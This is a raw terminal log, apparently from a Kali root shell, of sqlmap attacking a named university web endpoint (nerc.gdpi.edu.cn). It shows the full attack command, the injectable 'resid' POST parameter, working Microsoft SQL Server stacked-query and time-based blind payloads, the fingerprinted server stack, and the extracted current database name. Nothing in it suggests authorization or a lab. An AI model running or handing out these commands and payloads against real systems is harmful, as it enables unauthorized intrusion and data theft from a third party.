 root@kali:~# sqlmap -u http://nerc.gdpi.edu.cn/FrontEnd/UserControls/uc_review.ashx --data "txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632&type=4&score=3" -p resid --random-agent --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:14:13
[15:14:13] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.0.8) Gecko/2009040312 Gentoo Firefox/3.0.8
[15:14:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:14:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: resid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632'; WAITFOR DELAY '0:0:5'--&type=4&score=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtcontent=&resid=a3d6fba6-5095-4ec3-b205-a9de62254632' WAITFOR DELAY '0:0:5'--&type=4&score=3
---
[15:14:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:14:17] [INFO] fetching current database
[15:14:17] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[15:14:33] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[15:14:43] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
Ne
[15:16:50] [ERROR] invalid character detected. retrying..
[15:16:50] [WARNING] increasing time delay to 6 seconds
rcNode
current database: 'NercNode'
[15:22:10] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/nerc.gdpi.edu.cn'